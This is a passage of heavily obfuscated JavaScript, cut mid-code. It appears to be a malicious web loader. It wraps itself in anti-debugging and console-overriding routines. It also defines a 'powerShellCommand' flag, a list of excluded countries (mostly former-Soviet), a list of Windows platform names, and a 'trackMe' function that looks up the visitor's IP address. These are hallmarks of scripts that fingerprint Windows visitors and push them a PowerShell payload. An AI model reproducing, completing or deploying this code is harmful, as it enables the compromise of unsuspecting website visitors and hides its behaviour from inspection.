_0x2c5c9a(_0xbef4be-0x3cb,_0x1af5c3-0xc9,_0x3afa24-0x1b6,_0xbc192d,_0x4511a8-0xb3);}function _0xea8a2a(_0x28a1a8,_0x33ebc8,_0xaa75dc,_0x1b3505,_0xd722bc){return _0x2c5c9a(_0x33ebc8-0x5f0,_0x33ebc8-0x18d,_0xaa75dc-0x17f,_0xaa75dc,_0xd722bc-0xe0);}if(_0xfd3173[_0xea8a2a(0x2546,0x1450,'okPo',0x2c48,0x155b)](_0xfd3173[_0x1d770d('@9gY',0x1d04,0x1ab9,0x31e,-0x10b6)],_0xfd3173[_0xea8a2a(0x989,0x131e,'7UWi',0x28e3,0x2aa0)])){var _0x4ff5b7=_0x49a5fe?function(){function _0xfb5cab(_0x4cd9e6,_0x39c915,_0x4c8452,_0x44dcdd,_0x732726){return _0x1d770d(_0x44dcdd,_0x39c915-0x2e,_0x4c8452-0x52,_0x732726- -0x3b7,_0x732726-0x113);}if(_0x465d01){var _0x386f5d=_0x562804[_0xfb5cab(0xb7a,0xe29,0x2984,'@quo',0x12b2)](_0x28b505,arguments);return _0xaf298f=null,_0x386f5d;}}:function(){};return _0x49686e=![],_0x4ff5b7;}else{var _0x3fd1fe=_0x3f7505?function(){var _0x255eb1={'givkp':function(_0x58b644,_0x4a44b6){function _0x3483c1(_0x73bbae,_0x18fec0,_0x7767b1,_0x5a5372,_0x53f091){return _0x4e2a(_0x5a5372- -0x24b,_0x73bbae);}return _0x1466ff[_0x3483c1('6gcD',0x10ab,0x19d8,0x18a9,0x123d)](_0x58b644,_0x4a44b6);},'biJRV':function(_0x58966c,_0x2748c7){function _0xb24937(_0x3ce922,_0x2da807,_0x1cc1cb,_0x54ff69,_0x42ab5c){return _0x4e2a(_0x2da807-0x336,_0x3ce922);}return _0x1466ff[_0xb24937('FEbz',0x2a02,0x2a69,0x2266,0x36bb)](_0x58966c,_0x2748c7);},'oPFfB':function(_0x1f0e05,_0x15f82a){function _0x5ab094(_0x5f39a6,_0x224335,_0x41abfc,_0x576e0b,_0x1f2164){return _0x4e2a(_0x5f39a6-0xc7,_0x576e0b);}return _0x1466ff[_0x5ab094(0x1d60,0x1522,0x118a,'dq#k',0x222e)](_0x1f0e05,_0x15f82a);},'ptwrO':function(_0x4240b7,_0x44d456){function _0x4cbcef(_0x9f7aff,_0x552ec8,_0x1acb05,_0x134502,_0x2de2b8){return _0x4e2a(_0x2de2b8- -0x8b,_0x9f7aff);}return _0x1466ff[_0x4cbcef('6gcD',0x151b,-0x84e,-0xe1e,0x5f5)](_0x4240b7,_0x44d456);},'UuYsO':function(_0x337c1d,_0x409f87){function _0x5605be(_0xf91495,_0x349a5d,_0x344de3,_0x30b74c,_0x3b1622){return _0x4e2a(_0x3b1622-0xb1,_0x344de3);}return _0x1466ff[_0x5605be(0x156f,0xec3,'[z0#',-0x95,0x48c)](_0x337c1d,_0x409f87);},'mVIlV':_0x1466ff[_0x4cf80a('WJk9',0x3dbd,0x2df5,0x1f2e,0x3498)],'DZTKq':function(_0x50324c,_0x4858b3){function _0x4e9a0b(_0x5ccd16,_0x249777,_0x1d6f77,_0x1c68ab,_0x4d6045){return _0x4cf80a(_0x1d6f77,_0x249777-0x1a4,_0x5ccd16-0x227,_0x1c68ab-0x19b,_0x4d6045-0x135);}return _0x1466ff[_0x4e9a0b(0x168b,0xb34,'kFg)',0x1d83,0x1968)](_0x50324c,_0x4858b3);},'UtjeS':function(_0x1403b2,_0x2f3750){function _0x9cfa8a(_0x3a58e5,_0x4bbc4c,_0x99bacf,_0x10d994,_0x1b6814){return _0x4cf80a(_0x4bbc4c,_0x4bbc4c-0x1e7,_0x3a58e5-0xe5,_0x10d994-0xc1,_0x1b6814-0x127);}return _0x1466ff[_0x9cfa8a(0x2952,']!Ek',0x2f75,0x1e9d,0x237a)](_0x1403b2,_0x2f3750);},'vogkK':function(_0xf424a3,_0x2c4ed6){function _0x2eada5(_0x2b8e26,_0x3b4887,_0x1661e9,_0xcbc2ac,_0x195736){return _0x4cf80a(_0x1661e9,_0x3b4887-0x7f,_0x195736-0x98,_0xcbc2ac-0x14e,_0x195736-0x17c);}return _0x1466ff[_0x2eada5(0x1b21,0x930,'%0rc',0x7ef,0xc6c)](_0xf424a3,_0x2c4ed6);},'OBwKL':function(_0x3c8d03,_0x27be7c){function _0x200e95(_0x1875c5,_0x1d62cf,_0x36cc47,_0x4d37ca,_0x3ffee0){return _0x4cf80a(_0x1d62cf,_0x1d62cf-0x193,_0x1875c5- -0x3f5,_0x4d37ca-0xf6,_0x3ffee0-0x59);}return _0x1466ff[_0x200e95(0xd35,'#G6m',0x16d3,0x1738,0x233b)](_0x3c8d03,_0x27be7c);},'RMpXr':function(_0x154523,_0x2f3316){function _0xc9d6a3(_0x422ce3,_0x291d1b,_0x5630cd,_0x23d6a1,_0x6413b){return _0x4cf80a(_0x5630cd,_0x291d1b-0x123,_0x422ce3- -0x1b0,_0x23d6a1-0xd1,_0x6413b-0x76);}return _0x1466ff[_0xc9d6a3(0xfb4,0x903,'I@s2',-0x489,0x27e1)](_0x154523,_0x2f3316);},'TMTvW':_0x1466ff[_0x1c5ffa(0xbdb,'KRjk',0x1359,0x2aed,0x21a2)],'TdByV':_0x1466ff[_0x1c5ffa(0x1118,'^5ed',0xf4a,0x12e4,0x1115)],'JDQqo':function(_0x21589d,_0x41182c){function _0x49a9fe(_0x55c1cb,_0x43a9dc,_0x25c00c,_0xaa8d07,_0x32d6d5){return _0x7e36f2(_0x55c1cb-0x11a,_0xaa8d07,_0x25c00c-0x101,_0xaa8d07-0x13,_0x32d6d5-0x14b);}return _0x1466ff[_0x49a9fe(0x1276,-0x1d5,0xf10,'jr[C',0x1a8a)](_0x21589d,_0x41182c);},'WyZyI':function(_0x572ecb,_0x4cfa07){function _0x437ba6(_0x5b8473,_0x2e9831,_0x20a8ae,_0x2b2f8d,_0x20226b){return _0x7e36f2(_0x5b8473-0x188,_0x2e9831,_0x5b8473-0x3e,_0x2b2f8d-0x1ed,_0x20226b-0x100);}return _0x1466ff[_0x437ba6(0x1c81,'YBQO',0x2913,0x2fa0,0x12be)](_0x572ecb,_0x4cfa07);},'MuZCs':function(_0x329446,_0x45bca3){function _0x36cdd5(_0x562b00,_0x50cced,_0x1bcc50,_0x1c36f9,_0xe049ae){return _0x7e36f2(_0x562b00-0x94,_0x562b00,_0x50cced-0x3b,_0x1c36f9-0x162,_0xe049ae-0x72);}return _0x1466ff[_0x36cdd5('R**P',0x7cc,-0x713,0x1055,-0x611)](_0x329446,_0x45bca3);},'jkiHQ':_0x1466ff[_0x1c5ffa(0x177a,'jr[C',0x1f42,0x1816,0xab5)],'Clgyz':function(_0x473502,_0xa1d93b){function _0xed00d1(_0x57fa1f,_0x45788f,_0x3b36fd,_0x5b52a8,_0x2d2d96){return _0x4cf80a(_0x5b52a8,_0x45788f-0x1b6,_0x2d2d96- -0x231,_0x5b52a8-0x1e,_0x2d2d96-0xf9);}return _0x1466ff[_0xed00d1(0x442,-0x1013,-0x11c,'%kt*',0x325)](_0x473502,_0xa1d93b);},'Tczvs':_0x1466ff[_0x7e36f2(0x447b,'w6au',0x32ff,0x3ac5,0x273f)],'RdQRO':function(_0x1e533a,_0x50fdc7){function _0x1e14a8(_0x51d67b,_0x2f856c,_0x41e26e,_0xa2fcdd,_0x48a6f4){return _0x1c5ffa(_0x51d67b-0x78,_0xa2fcdd,_0x41e26e-0x2e,_0xa2fcdd-0xd2,_0x2f856c-0x149);}return _0x1466ff[_0x1e14a8(-0x2d6,0x89d,0x51f,'v@y3',-0x45b)](_0x1e533a,_0x50fdc7);},'iWfFz':_0x1466ff[_0x507b38('6gcD',0x35dd,0x3b18,0x1f5c,0x4647)],'uPerp':function(_0x4b4541,_0x49638a){function _0x45bd07(_0x8adeac,_0x3187f7,_0x4909ad,_0x2607bd,_0x1391bd){return _0x7e36f2(_0x8adeac-0x14a,_0x1391bd,_0x2607bd- -0x3ae,_0x2607bd-0x3b,_0x1391bd-0x101);}return _0x1466ff[_0x45bd07(0x23e2,0x1641,0x2152,0x2735,'#M58')](_0x4b4541,_0x49638a);},'eromK':_0x1466ff[_0x444798(0x32d2,'#G6m',0x2223,0x2d0d,0x2def)],'MycZK':_0x1466ff[_0x507b38('[YAb',0x3356,0x2308,0x4983,0x21fe)]};function _0x7e36f2(_0x3a8cb8,_0x490ef4,_0x4f5b12,_0x5b304a,_0x30cd61){return _0x4db0ff(_0x3a8cb8-0x30,_0x4f5b12-0x2d0,_0x490ef4,_0x5b304a-0x1b9,_0x30cd61-0x7d);}function _0x4cf80a(_0x1959d7,_0x49262e,_0x25ecc9,_0xc604ad,_0x2a5b83){return _0x1fce05(_0x1959d7,_0x49262e-0xb2,_0x25ecc9-0x16a,_0xc604ad-0xee,_0x25ecc9- -0x141);}function _0x507b38(_0x4ccde3,_0x2e6d2c,_0x3a0fcf,_0x4ddf78,_0xe36511){return _0x1fce05(_0x4ccde3,_0x2e6d2c-0xb8,_0x3a0fcf-0x1d2,_0x4ddf78-0x14a,_0x2e6d2c-0xce);}function _0x1c5ffa(_0x52cbdd,_0x4e5b6b,_0x56987d,_0x129015,_0x3f72d9){return _0x56616c(_0x52cbdd-0x8b,_0x3f72d9- -0xd3,_0x56987d-0xad,_0x4e5b6b,_0x3f72d9-0x115);}function _0x444798(_0xf7f5b8,_0x1a7d98,_0x4e466d,_0x358b99,_0x18fb8d){return _0x56616c(_0xf7f5b8-0x91,_0x358b99- -0x96,_0x4e466d-0x18d,_0x1a7d98,_0x18fb8d-0x89);}if(_0x1466ff[_0x4cf80a('FR]U',0x307b,0x2f57,0x2a8d,0x2825)](_0x1466ff[_0x7e36f2(0x1daf,'L7y8',0x19b0,0x233e,0x109)],_0x1466ff[_0x1c5ffa(0x23c8,'4(A^',0x10a9,0x415e,0x295e)])){var {cl:_0x2633ab,name:_0x3a669e,keyframes:_0x56df34,media:_0x42369d,data:_0x464d69}=_0x28369f;if(_0x56df34)return _0x255eb1[_0x444798(0x6a4,'#M58',0x78b,0x1772,0x292e)](_0x255eb1[_0x444798(0x45a7,'!x1s',0x2d63,0x2eef,0x45e3)](_0x255eb1[_0x507b38('v@y3',0x129a,0x1291,0x14ab,0x1fd9)](_0x255eb1[_0x4cf80a('6gcD',0x1c79,0x2281,0x21b9,0x28c9)](_0x255eb1[_0x1c5ffa(0x253b,'dq#k',0x2c46,0x294e,0x3234)](_0x255eb1[_0x7e36f2(0x2748,'Btbe',0x2665,0xcb2,0x12b4)](_0xd000c3,'\x20'),_0x255eb1[_0x507b38('okPo',0x2ad0,0x1a40,0x27d5,0x2d6b)]),_0x3a669e),'\x20{'),_0x255eb1[_0x1c5ffa(0x1d97,'@JTN',0x1f3a,0x1fb2,0x188d)](_0x333259,_0x56df34)),'}');else{if(_0x42369d)return _0x255eb1[_0x4cf80a(']!Ek',0x135d,0xf30,0x391,0x213e)](_0x255eb1[_0x1c5ffa(0x373e,'kFg)',0x1762,0x22c3,0x2101)](_0x255eb1[_0x444798(0x3798,'KRjk',0x2956,0x3186,0x3101)](_0x255eb1[_0x4cf80a('KRjk',0x725,0xdc8,0xb3a,0x1ede)](_0x255eb1[_0x7e36f2(0x38c9,'2Bs8',0x259f,0xb81,0x3d06)](_0x255eb1[_0x444798(0x12b5,'KRjk',0x23e0,0x254a,0x2e2e)](_0x2d32c1,'\x20'),_0x255eb1[_0x7e36f2(0x3f15,'KRjk',0x2f73,0x42e1,0x20a5)]),_0x3a669e),_0x255eb1[_0x1c5ffa(0x2672,'srQ0',0x2f69,0x21c5,0x216d)]),_0x255eb1[_0x444798(0xf7f,'7(D%',0x111b,0x1ac2,0x1f9b)](_0x29596e,_0x42369d)),'}');else{var _0x246433=_0x464d69[_0x4cf80a('DxcY',0x15fd,0x1ac,0x1d0,0x304)](';'),_0x3663d7=_0x255eb1[_0x444798(0x1e6c,'eMpE',0x376f,0x20ef,0x1ec3)](_0x3738bf,_0x246433);return _0x255eb1[_0x444798(0x1eaa,'w6au',0xa87,0x802,0x1d3a)](_0x255eb1[_0x7e36f2(0x3741,'@9gY',0x2709,0x2fd6,0x1be9)](_0x255eb1[_0x7e36f2(0x22f1,'gSk8',0x1eee,0x2aa9,0x3050)](_0x255eb1[_0x507b38('@9gY',0x3421,0x369d,0x1da7,0x2f15)](_0x255eb1[_0x7e36f2(0x12f6,']!Ek',0x1c50,0x3203,0x26fb)](_0x36a0dc,'\x20'),_0x2633ab),'{'),_0x3663d7[_0x4cf80a('[YAb',0x3b04,0x305c,0x1b88,0x36f1)](';')),'}');}}}else{if(_0x51e40a){if(_0x1466ff[_0x507b38('@quo',0x2944,0x2f0f,0x1b7e,0x2e34)](_0x1466ff[_0x1c5ffa(0x3c54,'E$k]',0x16e3,0x189e,0x236e)],_0x1466ff[_0x507b38('6gcD',0xac3,0xf36,-0x892,0x1cfc)])){var _0x39ca8b=_0x255eb1[_0x7e36f2(0x12a8,'E$k]',0x21bf,0x928,0x3b14)][_0x507b38('okPo',0xf04,0xea6,-0x62f,0x301)]('|'),_0x2c126f=-0x1*-0x15cb+0xf4d+-0x2518;while(!![]){switch(_0x39ca8b[_0x2c126f++]){case'0':var _0x180503=_0x255eb1[_0x1c5ffa(0x23d9,'^5ed',0x1622,0x24fd,0x229f)](_0x4922f2,_0x3432ea['cf']);continue;case'1':var [_0x494399,_0x2981c4]=_0x255eb1[_0x444798(0x1a67,'WJk9',0xb03,0x1d62,0x1aae)](_0x37d7db,[{'data':_0x255eb1[_0x444798(0x2566,'%0rc',0x2660,0xd38,0x2696)]}]);continue;case'2':var _0x1df76f=_0x255eb1[_0x507b38('eMpE',0x61d,0x5c5,-0xbcc,0x1773)](_0x613780,_0x5dc89b[_0x255eb1[_0x4cf80a('Cks#',0x21a5,0x13f7,0x1eb9,0x6a4)]]);continue;case'3':return _0x494399;case'4':_0x494399[_0x7e36f2(0xa0,'srQ0',0x18f3,0x159d,0x14ca)+_0x7e36f2(0x210,'pBra',0x1898,0xc4c,0x2cd)]+=_0x255eb1[_0x1c5ffa(0x2750,'E$k]',0x190a,0x3df9,0x29f2)](_0x255eb1[_0x4cf80a('7UWi',0x2d64,0x19e0,0x2554,0x3210)](_0x255eb1[_0x444798(0x3b7,')@(@',-0x44d,0xe8f,-0x79f)],_0x180503),_0x255eb1[_0x7e36f2(0x1d05,'Xh&0',0x1f78,0x39bd,0x118a)]);continue;case'5':_0x494399[_0x444798(0x10a3,'COwV',0x52e,0x165e,0x9a)+_0x4cf80a('%kt*',0x233c,0x15a5,0x214f,0x2549)]=_0x1df76f;continue;}break;}}else{var _0x1cbd49=_0x51e40a[_0x4cf80a('I@s2',0xb91,0x207,-0x40f,0x198d)](_0x4a8b46,arguments);return _0x51e40a=null,_0x1cbd49;}}}}:function(){};return _0x3f7505=![],_0x3fd1fe;}};}()),_0x19cb4a=_0x39955f(this,function(){function _0x1778b2(_0x22ee3a,_0x49a900,_0x470f8c,_0x19127a,_0x305c82){return _0x4e2a(_0x19127a- -0xc4,_0x49a900);}var _0x46c664={'dMKnY':function(_0x59e0a8,_0x44ca24){return _0x59e0a8(_0x44ca24);},'xhDwE':function(_0xf0db6b,_0x4d063c){return _0xf0db6b===_0x4d063c;},'KWPsz':_0x4c7e33(0x1463,-0x4a,-0x7,'eMpE',0x205),'seDOx':function(_0x2400a8,_0x3724d5){return _0x2400a8!==_0x3724d5;},'yLDpq':_0x5d12bb('okPo',0x473,-0x2a,-0xfa8,-0x14b8),'iobYl':_0x5d12bb('Xh&0',0x1d7d,0x898,0xcf8,0x723),'PPbKB':function(_0x469b94,_0x2f7c03){return _0x469b94+_0x2f7c03;},'vIdOF':function(_0x5946cc,_0x104fa6){return _0x5946cc+_0x104fa6;},'AztiR':_0x4c7e33(0x184d,0x1a79,0x1bee,'6gcD',0x1bf1)+_0x12fcc8(0x18a1,0x139e,'@JTN',0x9a1,-0xa03)+_0x5d12bb('jr[C',0x1593,-0x229,0x19ed,0x14fd)+_0x4c7e33(0x35ba,0x2736,0x1ba5,'Btbe',0x2b53),'wbBJi':_0x12fcc8(0xf91,0x1e9a,'WJk9',0x18c2,0x1126)+_0x5d12bb('9jYw',0x314b,0x22e3,0x3cfe,0x313d)+_0x52e87c(-0x884,0x921,'eMpE',-0xd5c,0x248)+_0x1778b2(0x426c,'%kt*',0x1c58,0x320f,0x3be6)+_0x52e87c(0xb99,0x1c82,'kFg)',0x2c0e,0x24fa)+_0x4c7e33(0x2928,0x371f,0x206f,'COwV',0x436a)+'\x20)','PuEwR':function(_0x113c7d,_0x3bdad2){return _0x113c7d===_0x3bdad2;},'hGzrq':_0x5d12bb('Cks#',0xb1c,-0x489,0x1138,0x4bb),'nMcjM':_0x5d12bb('srQ0',0x821,0x1a83,-0xbd1,0xea9),'rpTLF':function(_0x41d6bb){return _0x41d6bb();},'jomYv':_0x52e87c(0x433e,0x2e03,'7UWi',0x1ae6,0x20f9),'jeevn':_0x4c7e33(0x1e94,0x3177,0xa03,']Z9e',0x189c),'BAogW':_0x52e87c(0x2157,0x1448,'Btbe',-0x2f1,0x541),'PsLgr':_0x5d12bb('Cks#',0xda5,0x1a7e,0x1587,-0x2de),'WoxNd':_0x1778b2(0x3a9d,'pBra',0x1392,0x2806,0xe87)+_0x12fcc8(0x2d27,0x2935,'Wo%*',0x1d41,0x6cd),'GkiTH':_0x52e87c(0x1bcc,0x256d,'u&NN',0x20b3,0x3a23),'SDpZc':_0x5d12bb('WJk9',0x22d9,0x13a1,0x37a2,0x34c6),'eIxuI':function(_0x3644a2,_0x2fdfad){return _0x3644a2<_0x2fdfad;},'WTGZP':_0x52e87c(0x1d1,0x1674,'%0rc',0x2ce8,-0x55),'Zzaao':_0x1778b2(0x37d8,'!l4G',0x3567,0x21d2,0x1dd2)+_0x5d12bb(')@(@',0x10ae,0x2691,0x2abd,0x139e)+'3'};function _0x12fcc8(_0x2c7993,_0xdb9517,_0x3cde43,_0x336c2f,_0x18ec6f){return _0x4e2a(_0x336c2f-0x236,_0x3cde43);}function _0x52e87c(_0x371619,_0x378ec1,_0x4faf25,_0x220177,_0x352ba5){return _0x4e2a(_0x378ec1- -0x2dc,_0x4faf25);}var _0x2bb4cb=function(){function _0x592abd(_0x52e3b8,_0x539aa0,_0x3bb7c6,_0x2e147b,_0x5513e8){return _0x12fcc8(_0x52e3b8-0x3,_0x539aa0-0x164,_0x5513e8,_0x52e3b8- -0x40b,_0x5513e8-0xec);}function _0x2a4ee2(_0x7a45f0,_0x29c9e1,_0x53ae40,_0x42d7ae,_0x8f92db){return _0x12fcc8(_0x7a45f0-0xe7,_0x29c9e1-0x10,_0x8f92db,_0x7a45f0- -0x340,_0x8f92db-0x11f);}var _0xdcc745={'ndblC':function(_0x4e910d,_0x1f7eb3){function _0x556077(_0x24d7e7,_0xf45481,_0x37f91e,_0x46a7a6,_0xcd2247){return _0x4e2a(_0xf45481-0x2af,_0x24d7e7);}return _0x46c664[_0x556077('DxcY',0x15af,0x186,0x207e,0x2714)](_0x4e910d,_0x1f7eb3);}};function _0x332226(_0x87e9b6,_0x428024,_0x3592eb,_0x431a3b,_0x1d680e){return _0x1778b2(_0x87e9b6-0x4a,_0x3592eb,_0x3592eb-0x1bb,_0x431a3b- -0x1b9,_0x1d680e-0x1db);}function _0x2e00e1(_0x5672aa,_0x338e2c,_0x3f441c,_0x2d2be6,_0x4cdd26){return _0x4c7e33(_0x3f441c-0x299,_0x338e2c-0x5f,_0x3f441c-0x1e5,_0x2d2be6,_0x4cdd26-0xd);}function _0x2b18dd(_0x5b48c1,_0xed9fa2,_0x30a7c0,_0x140626,_0x44c716){return _0x1778b2(_0x5b48c1-0x67,_0x30a7c0,_0x30a7c0-0x24,_0x140626-0x247,_0x44c716-0x81);}if(_0x46c664[_0x2e00e1(0x214e,0x1d81,0x1d9b,'@quo',0x569)](_0x46c664[_0x2e00e1(0xa4c,0x13,0x15d3,'Xh&0',0x251e)],_0x46c664[_0x332226(0x2a2b,0x1567,'R**P',0x1637,0xce2)])){var _0xf35e6c;try{if(_0x46c664[_0x332226(0x3577,0x1dba,'6gcD',0x1f10,0x268f)](_0x46c664[_0x2a4ee2(0x1f7c,0x1cbf,0x2371,0x2e29,'a9*L')],_0x46c664[_0x592abd(0x535,0x1d0d,0x620,-0x128e,'KRjk')]))_0xf35e6c=_0x46c664[_0x2a4ee2(0xe9b,0x25a2,0x14ff,0x1fce,'FR]U')](Function,_0x46c664[_0x332226(0xb4d,0xe8d,'FR]U',0x19c4,0x25ed)](_0x46c664[_0x2b18dd(0x3936,0x39ae,'Xh&0',0x25b4,0x2d53)](_0x46c664[_0x2e00e1(0x2249,0x3a6c,0x2d29,'eMpE',0x3839)],_0x46c664[_0x332226(0x181c,0x3cab,'a9*L',0x323b,0x2b6d)]),');'))();else{if(_0x4d22c8){var _0x2b3d11=_0x21ca51[_0x2b18dd(0x1402,0x1d6,'7(D%',0xcd1,0x1eab)](_0x22b341,arguments);return _0x4f4529=null,_0x2b3d11;}}}catch(_0x2a574e){if(_0x46c664[_0x2e00e1(0x1538,-0x339,0xc44,'Wo%*',0x12ba)](_0x46c664[_0x2a4ee2(0x2826,0x1dd7,0x3c5f,0x35e9,'WJk9')],_0x46c664[_0x2e00e1(0x463d,0x397a,0x2ed1,'@9gY',0x381c)]))_0xf35e6c=window;else return![];}return _0xf35e6c;}else _0x3b8dfb&&(_0x25239d['ip']=_0x3f4591,_0xdcc745[_0x2a4ee2(0x2bbc,0x36c3,0x2c93,0x2da4,'YBQO')](_0x146203,_0x30301a));};function _0x5d12bb(_0x58e33e,_0x5978f3,_0x56ba0a,_0x4e13c8,_0x397202){return _0x4e2a(_0x5978f3- -0x2e6,_0x58e33e);}var _0x3ce875=_0x46c664[_0x52e87c(-0xc61,-0xc6,'R**P',-0x99a,0x8c7)](_0x2bb4cb),_0x15530e=_0x3ce875[_0x12fcc8(0x2a6f,0x97e,'[z0#',0x12b2,0x2c99)+'le']=_0x3ce875[_0x52e87c(0x99c,0x1ec7,'^5ed',0xb2e,0x26f7)+'le']||{};function _0x4c7e33(_0x5953d1,_0x105cde,_0x17e4fc,_0x32ade1,_0x3600cc){return _0x4e2a(_0x5953d1-0x12b,_0x32ade1);}var _0x432775=[_0x46c664[_0x4c7e33(0x3ee,-0x61f,0x1ba8,'v@y3',-0xec5)],_0x46c664[_0x1778b2(0x3add,'%0rc',0x3a02,0x341d,0x3d47)],_0x46c664[_0x52e87c(0xd0d,0x2419,'Btbe',0x2dee,0x3b59)],_0x46c664[_0x5d12bb('6gcD',0x1db3,0x23ce,0x1738,0x108e)],_0x46c664[_0x5d12bb('!x1s',0x2df8,0x3e7a,0x2d59,0x39e4)],_0x46c664[_0x12fcc8(0x1f97,0x3faa,'Xh&0',0x2af3,0x40af)],_0x46c664[_0x4c7e33(0xae9,0xd99,-0xb76,'v@y3',0x1e7f)]];for(var _0x4c5237=-0x46f+-0x253+0x6c2;_0x46c664[_0x5d12bb('WJk9',0xebb,0x15c1,0x8ee,0x1bfa)](_0x4c5237,_0x432775[_0x52e87c(0x45ff,0x2f46,')@(@',0x303d,0x26aa)+'h']);_0x4c5237++){if(_0x46c664[_0x12fcc8(0x15aa,-0x23c,'4(A^',0xbd3,0x259c)](_0x46c664[_0x4c7e33(0x335d,0x329d,0x2ea2,'KRjk',0x4079)],_0x46c664[_0x1778b2(0x29cd,'FR]U',0x14be,0x19f0,0x1541)]))return _0x2ef3f9[_0x4c7e33(0x3543,0x4473,0x2489,'kFg)',0x3b4b)+_0x52e87c(0x173c,0x1181,'FR]U',0x22c8,0x2b7e)+'d'](_0x46c664[_0x52e87c(0x1e43,0x16bf,'Cks#',0x126d,0x1483)]);else{var _0x1b71c2=_0x46c664[_0x52e87c(0x1eee,0x23ba,'WJk9',0x22dd,0xf09)][_0x4c7e33(0x1cca,0x12cd,0x3f2,')@(@',0x2fad)]('|'),_0x2d3afd=-0x204b+0x3*0x1d3+0x1ad2;while(!![]){switch(_0x1b71c2[_0x2d3afd++]){case'0':var _0x18dd4d=_0x15530e[_0x3c927b]||_0x31b300;continue;case'1':var _0x3c927b=_0x432775[_0x4c5237];continue;case'2':_0x31b300[_0x5d12bb(']!Ek',0x4b9,0x8c3,0x16fb,0x1130)+_0x1778b2(0x1a3b,'L7y8',0x37c5,0x31d3,0x317c)]=_0x39955f[_0x1778b2(0x1ce1,'@9gY',0x2192,0x3184,0x47ae)](_0x39955f);continue;case'3':_0x15530e[_0x3c927b]=_0x31b300;continue;case'4':var _0x31b300=_0x39955f[_0x1778b2(0x2871,'7(D%',0x3ec7,0x2fd6,0x3b7b)+_0x12fcc8(0xd9e,0xa85,'9jYw',0x19a4,0x2f01)+'r'][_0x4c7e33(0x2641,0x33d2,0x2fa9,'%0rc',0x1298)+_0x4c7e33(0x7ad,0x139c,0x191e,'dq#k',0x100a)][_0x5d12bb('srQ0',0x9ae,0xbb9,-0x7b3,0xf8a)](_0x39955f);continue;case'5':_0x31b300[_0x52e87c(0x6b5,0x7b2,'FEbz',0xdf8,0x1846)+_0x4c7e33(0x35a6,0x2b99,0x4c26,'%0rc',0x4c09)]=_0x18dd4d[_0x1778b2(0x234d,'kFg)',0x75e,0x10ff,0x1b83)+_0x1778b2(0x1881,'Wo%*',0x2224,0x2a4b,0x2a10)][_0x1778b2(-0xb6d,'9jYw',-0x1c2,0x239,0x68e)](_0x18dd4d);continue;}break;}}}});_0x19cb4a();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x23578c('9jYw',-0x4dc,0x2ed,0xf5a,-0x5f2),_0x31b301(0x115a,0xf19,-0xa00,'!x1s',0x24ed),_0x31b301(0x17fc,0x1898,0xa46,'dq#k',0xcc3)+'ws',_0x23578c('!l4G',0x3d6a,0x456e,0x31f1,0x4408)],other={},trackUrl=![];function trackMe(_0x9c18ec){var _0x4151e9={'CPMUi':_0x53f592('9jYw',0x211a,0x379c,0x2457,0x4a35)+_0x587076('!l4G',0x2dc,0x391,0x8d6,0x1a69),'PgIjq':function(_0x2388d1,_0x419f08){return _0x2388d1<_0x419f08;},'pwhDM':function(_0x1f40ad,_0x31c5){return _0x1f40ad*_0x31c5;},'hnrfx':function(_0x2b72b0,_0x1babda){return _0x2b72b0||_0x1babda;},'tlgBh':_0x1b5525(')@(@',0x2fbf,0x195f,0x3422,0x32fe)+_0x1b5525(']!Ek',0x2c4b,0x895,0x342,0x141a)+_0x587076('FR]U',-0x162,-0xdbc,0x1106,0xc3f)+_0x53f592('4(A^',0x29a9,0x35c2,0x27ab,0x2170)+_0x53f592('9jYw',0x1784,0x1522,0x1fcf,0x1c12)+'z','VHHWJ':function(_0x2585bf,_0x12c4e8){return _0x2585bf!==_0x12c4e8;},'UeGio':_0x587076('E$k]',0x160f,0x126c,0xcf9,0x10e9),'oQjVj':function(_0xedcc05,_0x2437ce){return _0xedcc05!==_0x2437ce;},'AaFKs':_0x587076('COwV',-0x188,0x569,-0x19d3,-0xf36),'npsFo':_0x1c71aa(0x1ad2,']!Ek',0x3000,0x32d3,0x464c),'HfSmT':function(_0x13b90a,_0x3cb044){return _0x13b90a(_0x3cb044);},'ZiPqz':function(_0x6308bd,_0x2b53c8){return _0x6308bd===_0x2b53c8;},'ZDPQA':_0x53f592(')@(@',0x2694,0x31e0,0x3b42,0x4b8e),'FqWEP':function(_0x284521,_0x362633,_0x4e1e87){return _0x284521(_0x362633,_0x4e1e87);},'DQYoO':_0x587076('[z0#',0x1c5,-0x160c,0xb56,0x1014)+_0x587076('Xh&0',0x1f9a,0x2db5,0x5e5,0x2577)+_0x587076('I@s2',0x16cd,0x1bf0,0x3039,0x2c67),'iNjHa':_0x3ef5e2('KRjk',0x2d38,0x3bbc,0x2df5,0x4745)+_0x3ef5e2('@JTN',0x2f43,0x1814,0x4877,0x1a0d),'kikAs':_0x587076('w6au',0x32a0,0x3543,0x21b6,0x2776),'sxJxi':_0x1c71aa(0x38cb,']Z9e',0x1f47,0x2b73,0x82d),'vzmly':function(_0x253ccc){return _0x253ccc();},'PlapR':_0x3ef5e2('KRjk',0x1c18,0x20e6,0x2a51,0x236d)+'}','dQWyY':_0x1b5525('kFg)',0xfc,0x97,0x3185,0x17ce),'Vsdcr':function(_0x1e3672,_0x425015,_0x55c612){return _0x1e3672(_0x425015,_0x55c612);}};function _0x53f592(_0x3031ed,_0x5a1a1d,_0x57d5fb,_0x25d099,_0x48c1f7){return _0x31b301(_0x3031ed-0x115,_0x57d5fb- -0x8a,_0x57d5fb-0xae,_0x3031ed,_0x48c1f7-0x19b);}if(!trackUrl)return;if(!other['ip']){if(_0x4151e9[_0x1c71aa(0x454b,'YBQO',0x2eb2,0x1891,0x34bf)](_0x4151e9[_0x587076('jr[C',0x4ea,0x1de0,-0x13e0,0x6d9)],_0x4151e9[_0x1c71aa(0x471,'9jYw',0xc33,0x21fe,0x21c9)])){_0x4151e9[_0x1c71aa(0x207c,'@quo',0x26ec,0x2dc9,0x252c)](getRequest,_0x4151e9[_0x587076('w6au',0xca8,0x365,-0x3de,0xc18)],function(_0x25d43e){function _0x423ecd(_0x4a2178,_0x5547fd,_0x14047b,_0x33db99,_0x29fa8f){return _0x53f592(_0x4a2178,_0x5547fd-0x2a,_0x33db99-0x178,_0x33db99-0x16b,_0x29fa8f-0xab);}function _0x426d09(_0x52628a,_0x2bf423,_0x2318d2,_0x10f2d3,_0x3e11e5){return _0x587076(_0x10f2d3,_0x52628a-0x618,_0x2318d2-0x9,_0x10f2d3-0xc6,_0x3e11e5-0x88);}function _0x2e6647(_0x2d2198,_0x5b9016,_0x41da10,_0x4a68c5,_0x18881d){return 